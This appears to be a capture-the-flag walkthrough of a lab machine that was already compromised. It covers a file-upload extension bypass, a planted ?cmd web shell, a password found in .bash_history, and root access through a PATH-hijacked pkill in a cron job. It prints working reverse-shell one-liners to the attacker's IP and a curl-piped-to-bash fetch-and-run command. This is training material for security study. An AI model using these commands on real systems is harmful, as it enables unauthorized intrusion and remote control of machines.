Someone has compromised this server already! Can you get in and evade their countermeasures?Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61Starting with port 80, we can visit the site and find that the target has a file upload function that we can try abuse:
We can try a file upload and capture the request using burpsuite. Checking the response, we see there’s a comment containing useful source code:

strpos() only looks for the first instance of “.pdf”, we can add another file extension such as “.pdf.php” to bypass this:

As seen above, we can upload a reverse shell as “rev.pdf” then edit the file name within burpsuite. This successfully uploads however we don’t seem to be able to find it afterwards. We can try a different approach, the hackers likely used the same technique to get onto the machine, we can try fuzzing for their shell instead:

Foothold
We don’t have any hint to a parameter but using some common params for reverse shells, we see that ?cmd works:

We can try getting a reverse shell using a bash one-liner. We start by creating a script with a reverse shell:
/bin/sh -i >& /dev/tcp/10.13.39.144/4443 0>&1We can setup a http server and pipe the contents of our script into bash:
http://hvh.thm/cvs/shell.pdf.php?cmd=curl+10.13.39.144:8000/rev.sh+|bashWe can catch the shell with netcat:

User own
We have one user called lachlan, we can read his entire home directory including .bash_history. This appears to contain some credentials:
$ cat .bash_history
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | passwd
ls -sf /dev/null /home/lachlan/.bash_historyWe can SSH using the password “thisistheway123”:

Root own
We have a script that kills our shell when we SSH in. Using our reverse shell, we can enumerate ways to bypass this. Starting with cron jobs:

We can see the script that runs every 10 seconds to kill our shell but we also see that the PATH variable is set and includes lachlan’s home directory. We can abuse this using a reverse shell placed inside Lachlan’s home directory. We need to be quick about it so we can do it in a one-liner after SSH-ing as Lachlan:
echo "bash -c 'bash -i >& /dev/tcp/10.13.39.144/4444 0>&1'" > bin/pkill ; chmod +x bin/pkillWe wait for our shell to be killed as shown below:


After a couple seconds, we get a reverse shell sent back to us: